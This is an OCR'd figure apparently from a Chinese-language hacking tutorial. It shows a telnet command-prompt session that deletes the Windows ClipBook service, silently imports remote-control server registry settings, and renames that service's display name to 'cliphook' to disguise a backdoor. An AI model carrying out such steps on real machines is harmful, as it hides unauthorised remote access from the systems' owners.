 命令提示符 - telnet 192.168.0.221
C:\WINNT\system32>sc stop clipsrv
SERVICE_NAME: clipsrv
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE,NOT_PAUSABLE,IGNORES_SHUTDOWN
)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT :
C:\WINNT\system32>sc delete clipsrv
[SC] DeleteService SUCCESS
C:\WINNT\system32>cliphook/install
C:\WINNT\system32>regedit/s r_server.reg
C:\WINNT\system32>sc config r_server displayname= cliphook
[SC] ChangeServiceConfig SUCCESS
C:\WINNT\system32>_
图 15